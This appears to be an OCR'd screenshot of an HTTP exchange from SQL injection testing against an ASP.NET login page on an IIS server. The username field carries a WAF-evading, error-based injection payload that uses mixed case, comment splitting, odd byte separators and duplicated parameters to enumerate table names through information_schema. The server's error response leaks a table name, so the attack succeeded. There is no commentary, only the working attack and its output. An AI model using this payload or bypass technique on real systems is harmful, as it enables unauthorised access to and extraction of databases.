 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 183
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct/*&username=*/%1etop%1e1%1etaBle_nAme
from%1einfOrmatiOn_sChema%0f.%0ftAbles%1ewHerE%1etable_name%1enot%1ein('appsadmin
action'))%1e--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 9246
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'appsadmingroup' 转换成数据类型 int 时失败。
like '%login:admin111' oR 1=(SelEct/*,*/ top 1 taBle_nAme
from infOrmatiOn_sChema . tAbles wHerE table_name not in('apps
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;co
p {font-family:"Verdana";font-weight:normal;color:black;margin-to